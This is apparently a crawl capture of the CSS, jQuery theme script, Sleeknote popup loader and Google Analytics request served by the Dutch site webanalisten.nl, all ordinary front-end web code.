	.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/x2/twitter.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/x2/facebook.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/x2/googleplus.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/x2/appnet.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/x2/flickr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.instagram:hover {background:#3F729B url(images/x2/instagram.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/x2/picasa.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/x2/fivehundredpx.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.youtube:hover {background:#c4302b url(images/x2/youtube.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/x2/vimeo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/x2/dribbble.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/x2/ffffound.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/x2/pinterest.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.behance:hover {background:#053eff url(images/x2/behance.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/x2/deviantart.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/x2/squidoo.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/x2/slideshare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/x2/lastfm.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/x2/grooveshark.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/x2/soundcloud.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/x2/foursquare.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.github:hover {background:#4183C4 url(images/x2/github.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/x2/linkedin.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.xing:hover {background:#006062 url(images/x2/xing.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.wordpress:hover {background:#21759b url(images/x2/wordpress.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.tumblr:hover {background:#34526f url(images/x2/tumblr.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rss:hover {background:#ee802f url(images/x2/rss.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
	ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/x2/rsscomments.png) 0 0 no-repeat; -webkit-background-size: 35px 35px;}
}

/*-----------------------------------------------------------------------------------*/
/*	Print
/*-----------------------------------------------------------------------------------*/
@media print {
	body {background: none !important; font-size: 11pt;}
	.content-wrap { margin: 0; width: auto; clear:both; }
	.sidebar-left, .sidebar-right, .site-footer {display:none;}
	.site-title h1 {font-size:24pt;}
	h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid;font-weight:bold;}
	a{font-weight:bold;color:#000 !important;text-decoration:underline !important;}
	blockquote,table,pre{page-break-inside:avoid;}
	ul,ol,dl{page-break-before:avoid;}
	img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
	img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
	img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
	.right{float:right;}
	.left{float:left;}
	img{page-break-inside:avoid;page-break-after:avoid;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1
body_size: 524
content:
jQuery(document).ready(function () {

	//blok klikbaar maken
	jQuery('.home article header, .home article .entry-content, .archive article header, .archive article .entry-content, .search article .entry-content, .search article header').click(function() { 
		if (jQuery(this).hasClass('not-found') || jQuery(this).hasClass('full_width')) {
			return false;	
		}
	   var href = jQuery(this).parents('article').find('h2.entry-title a').attr('href');
	   if (typeof href != 'undefined') {
	   		window.location = href;
	   }
	   
	});
	
	jQuery(".follow-us").hover(function(event) { if(event.type == "mouseenter") { jQuery("#follow-us-popup").show(); jQuery("#toggle-follow-us").addClass("active"); if (typeof _gaq != 'undefined') { _gaq.push(['_trackEvent','Social Media','Hover']);	} } else { jQuery("#follow-us-popup").hide(); jQuery("#toggle-follow-us").removeClass("active"); }});

	jQuery('body #site-header hgroup.site-title').click(function() { 
	   var href = jQuery(this).find('h1.title a').attr('href');
	   window.location = href;
	});

	jQuery('#filter').click(function () {
		if (jQuery('div.verbergen').is(':visible')) {
			jQuery(this).removeClass('filtermin').addClass('filterplus');
			jQuery('div.filtergedeelte div.verbergen').hide();			
		} else {
			jQuery(this).removeClass('filterplus').addClass('filtermin');
			jQuery('div.filtergedeelte div.verbergen').show();
		}
		return false;
	});	
	
	jQuery('.toggle_content').on('click',function(e) {
		e.preventDefault();
		$this = jQuery(this);
		var el = $this.parents('div').find('#mydiv');
		if (el.is(':visible')) {
			el.hide();	
		} else {
			el.show();			
		}
		return false;
	
	});

});

function toggleDiv(divid){
	if(document.getElementById(divid).style.display == 'none'){
		document.getElementById(divid).style.display = 'block';
	}else{
		document.getElementById(divid).style.display = 'none';
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sleeknotecustomerscripts.sleeknote.com/30762.js
body_size: 1249
content:
(function(n,t,i,r){function f(t){clearTimeout(s);n[i].CustomerId=30762;n[i].DripAccountId=0;n[i].SleeknotePiwikSiteId=0;n[i].HideSleeknoteBadge=!0;n[i].SleeknoteGoals=[{goalId:"1",urls:[{url:"experimentationcultureawards.com/#register-done"}]}];n[i].DomainLimits={};n[i].CustomInitSettings={};n[i].SleekNotes=[{CampaignId:"d44b74e0-343b-4901-aa3f-c95a4ed33bd8",SplitTestId:"",campaignName:"Experimentation island 2026",campaignType:"multistep",integrationName:"nointegration",Version:4,placement:[0,0],BoxAndBarAlignment:[7,10],SleeknoteType:"promote",SleeknoteId:"d44b74e0-343b-4901-aa3f-c95a4ed33bd8",CustomerId:"30762",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",rotate:"bottom",distanceFromEdge:10,teaser:"teaser",success:"Success--1",teasers:"teaser",successes:"success"}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,pure",attach:"left",rotate:"bottom",relativeWidth:100,teaser:"teaser",success:"Success--1",teasers:"teaser",successes:"success"}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:[5,5]}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[{type:8,matchType:"exclude",value:5,id:"11178180"},{type:14,matchType:"exclude",value:'{"value":5,"option":"current session"}',id:"55113712"}]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"conversionhotel.com",smarts:[[],[]],summaryId:"43bf2c1f-0295-46a3-a182-7bb3c09793eb",advOptions:[{id:"onepagesite",values:[]}],locale:"en",timeZone:"Europe/Amsterdam",targeting:{root:{children:{exclude:{children:{exactMatch:{relationOperator:"OR",values:{"conversionhotel.com/app":"conversionhotel.com/app"},id:"exactMatch",type:"exactMatch"}},relationOperator:"OR",visibility:"exclude",id:"exclude"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/30762/54a972c2-793a-4b5f-856e-f6d09ee3a452.jpg":["jpg","webp","avif"]},sub:[],dynamicCouponCodes:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d44b74e0-343b-4901-aa3f-c95a4ed33bd8.html"}];t&&u.head.appendChild(o)}var u=n.document,o=u.createElement("script"),h=u.readyState!="loading",e=String(Object(u.currentScript).src).split("#")[1]||"a",s;n[i]||(n[i]={});o.src="//sleeknotestaticcontent.sleeknote.com/core.js#"+i;e!="c"&&(s=setTimeout(f,1e4,3),h?f(1):n[t](e=="b"?"DOMContentLoaded":"load",()=>{f(2)}));n[i].API=new Promise(u=>n[t](r,t=>{t.data.type=="load"&&(e=="c"&&(f(0),t.data.command("add",n[i].SleekNotes)),u(t.data.command))}));n[i].triggerOnClick=n[i].triggerOnclick=(...t)=>n[i].API.then(n=>n.call(n,"launch",...t))})(window,"addEventListener","SleekNote","sleekNote")

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1678267191&t=pageview&_s=1&dl=https%3A%2F%2Fwww.webanalisten.nl%2Fonderwerp%2Fmeetups-events%2Fpage%2F4&ul=en-us%40posix&dt=Meetups%20%26%20Events%20-%20Pagina%204%20van%2026%20-%20Webanalisten.nl&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1219201127&gjid=105894742&cid=1623556497.1768719614&tid=UA-4220368-1&_gid=469192486.1768719614&_r=1&_slc=1&gtm=45He61e1n81TL63JWWv79104973za200zd79104973&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115938465~115938469~116682875~116744866~117041588&z=1829927957
body_size: -569
content:
2,cG-5W875R332G